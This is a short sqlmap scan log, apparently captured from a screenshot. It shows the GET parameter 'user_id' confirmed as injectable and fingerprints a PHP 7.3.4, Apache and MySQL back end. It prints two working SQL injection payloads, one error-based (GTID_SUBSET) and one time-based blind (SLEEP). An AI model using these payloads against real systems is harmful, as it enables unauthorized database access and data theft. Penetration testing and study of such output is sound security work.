 [17:27:37] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'user_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1161 HTTP(s) requests:
---
Parameter: user_id (GET)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: user_id=10' AND GTID_SUBSET(CONCAT(0x7178626b71,(SELECT (ELT(4395=4395,1))),0x71716a7171),4395)-- Qdyu&user
=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_id=10' AND (SELECT 8994 FROM (SELECT(SLEEP(5)))EdCz)-- NrpY&user=
---
[17:27:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[17:27:41] [INFO] fetched data logged to text files under '
[17:27:41] [WARNING] your sqlmap version is outdated
[*] ending @ 17:27:41 /2023-11-24/